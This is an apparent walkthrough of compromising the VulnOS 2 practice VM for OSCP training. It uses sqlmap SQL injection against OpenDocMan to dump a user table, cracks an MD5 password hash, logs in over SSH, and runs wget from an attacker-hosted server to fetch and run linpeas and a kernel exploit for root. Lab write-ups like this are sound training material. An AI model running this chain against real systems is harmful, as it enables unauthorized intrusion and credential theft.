VulnOS 2 a vulnerable machine found on the NetSecFocus Trophy Room list which I have been using as preparation for the OSCP. Below is a walkthrough to compromise this machine.

First, after downloading and importing the machine into VMware, I had to figure out the IP address of the machine. I used netdiscover -i eth0 until I came across the IP of this machine.
After uncovering the IP address, I ran threader3000 and let it run its suggested nmap scan.


It appears that SSH, Apache, and IRC are open on this server. Let’s take a look at the website.

Let’s follow the link on the site and it will pull up the website shown below.

Next, I ran gobuster dir -u http://[machine ip]/jabc/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .txt,.php -t 50 to enumerate the website.


Next, I looked at the robots.txt file, which has a wide number of disallowed entries (that turn out to be rabbit holes). After looking through this, I turned to the main Documentation page, which appeared blank, but upon selecting it all, it shows a directory (/jabcd0cs/) that we can navigate to and provides user credentials of guest/guest.
This brings up a site for a web application named OpenDocMan which is running version 1.2.7.

I logged in with the credentials provided (guest/guest). I reviewed the files shown below but nothing of interest came out of them.

At this point, I decided to look for exploits, I used searchsploit OpenDocMan 1.2.7 from my attacker PC which returned a result.

Upon reviewing the text file (with searchsploit -x 32075), it appears that OpenDocMan has a SQL injection vulnerability. I ran sqlmap –url “http://[machine ip]/jabcd0cs/ajax_udf.php?q=1&add_value=odmuser” –dbs –level 5 –risk3* to enumerate the databases with sqlmap.
Next, I decided to enumerate the tables on the jabcd0cs table. I did this with sqlmap with sqlmap –url “http://[machine ip]/jabcd0cs/ajax_udf.php?q=1&add_value=odmuser” -D jabcd0cs –tables –level 5 –risk3*.

A few potential tables of interest came up. I decided to look at the odm_user table with sqlmap –url “http://[machine ip]/jabcd0cs/ajax_udf.php?q=1&add_value=odmuser” -D jabcd0cs -T odm_user –dump –level 5 –risk3*, which dumped its contents. It uncovered a password hash as indicated below.


A quick Google search mentioned that this is likely an MD5 hash. I went to md5online.org to decrypt this hash. This returned a value of webmin1980 for the password.

I then tried to SSH in as the webmin user (uncovered in the sqlmap query above) and with the password of webmin1980. I was successful with connecting via SSH.
I decided to enumerate this server, in order to do so, I needed to serve up an HTTP server from my attacker pc with python3 -m http.server.

Next, from the initial foothold, I ran cd /tmp to go to the temporary directory, wget http://[attacker ip]:8000/linpeas.sh and finally chmod +x linpeas.sh to make this script executable.

I next ran ./linpeas.sh and it returns that the Linux version is likely exploitable and can be utilized for privilege escalation.

Running searchsploit 3.13.0 from our attacker PC returns a couple of results. The first one is a program that can be compiled. Let’s copy it to our current directory on our attacker PC with searchsploit -m 37292.
Next, from our victim pc, let’s run wget http://[attacker ip]:8000/37292.c followed by gcc -o 37292 37292.c to compile the program.


After compiling the program, I ran ./37292 which gave us a root shell. I then ran cd /root followed by ls to list the directory contents followed by cat flag.txt to get the flag for this box.